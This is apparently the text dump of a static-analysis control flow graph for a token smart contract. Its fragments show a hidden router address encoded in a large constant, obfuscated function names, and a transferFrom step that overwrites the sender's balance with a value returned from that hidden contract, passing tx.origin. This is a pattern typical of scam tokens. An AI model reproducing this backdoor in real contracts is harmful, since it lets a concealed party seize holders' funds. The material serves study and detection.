 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.RETURN
/2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE